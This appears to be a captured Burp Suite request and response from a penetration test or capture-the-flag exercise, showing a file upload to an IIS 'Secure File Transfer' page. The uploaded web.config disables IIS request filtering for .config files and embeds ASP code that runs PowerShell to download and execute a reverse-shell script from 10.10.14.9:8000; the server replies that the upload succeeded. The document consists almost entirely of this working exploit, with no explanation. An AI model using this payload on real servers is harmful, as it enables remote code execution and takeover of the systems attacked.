 Go Cancel < >
Request
Raw Params Headers Hex ViewState
-----------------------------32485324589642196423682146981
Content-Disposition: form-data; name="__EVENTVALIDATION"
/wEWAgLhjO3mDALt3oXMA9fZxrVNvSwaQ9ZJyaOmcsE5vBgP
-----------------------------32485324589642196423682146981
Content-Disposition: form-data; name="FileUpload1"; filename="web.config"
Content-Type: image/png
<?xml version="1.0" encoding="UTF-8"?>
<configuration>
<system.webServer>
<handlers accessPolicy="Read, Script, Write">
<add name="web_config" path="*.config" verb="*" modules="IsapiModule"
scriptProcessor="%windir%\system32\inetsrv\asp.dll" resourceType="Unspecified" requireAccess="Write"
preCondition="bitness64" />
</handlers>
<security>
<requestFiltering>
<fileExtensions>
<remove fileExtension=".config" />
</fileExtensions>
<hiddenSegments>
<remove segment="web.config" />
</hiddenSegments>
</requestFiltering>
</security>
</system.webServer>
<appSettings>
</appSettings>
</configuration>
<! -
<% Response.write("-"&"->")
Response.write("<pre>")
Set wShell1 = CreateObject("WScript.Shell")
Set cmd1 = wShell1.Exec("cmd /c powershell -c IEX (New-Object
Net.WebClient).DownloadString('http://10.10.14.9:8000/rev.ps1')")
output1 = cmd1.StdOut.Readall()
set cmd1 = nothing: Set wShell1 = nothing
Response.write(output1)
Response.write("</pre><!-"&"-") %>
-----------------------------32485324589642196423682146981
Content-Disposition: form-data; name="btnUpload"
Upload
-----------------------------32485324589642196423682146981--
Response
Raw Headers Hex HTML Render ViewState
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/html; charset=utf-8
Server: Microsoft-IIS/7.5
X-AspNet-Version: 2.0.50727
X-Powered-By: ASP.NET
Date: Wed, 04 Aug 2021 18:30:14 GMT
Connection: close
Content-Length: 1110
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" >
<head id="Head1"><title>
Secure File Transfer
</title></head>
<body>
<form name="form1" method="post" action="transfer.aspx" id="form1"
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE"
value="/wEPDwUKMTI3ODM5MzQ0Mg9kFgICAw8WAh4HZW5jdHlwZQUTbXVsdGlwYXJ0L2Z
VwbG9hZGVkIHN1Y2Nlc3NmdWxseS4eCUZvcmVDb2xvcgpPHgRfIVNCAgRkZGSqS6Vi3Z70
</div>
<div>
<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALID
value="/wEWAgLwkuTGCQLt3oXMA2hSDShM51C/Kb/64OHFMf4H4+AQ" />
</div>
<div>
<input type="file" name="FileUpload1" id="FileUpload1" />
<input type="submit" name="btnUpload" value="Upload" onclick="
/>
<br />
<span id="Label1" style="color:Green;">File uploaded successfu
</div>
</form>
</body>
</html>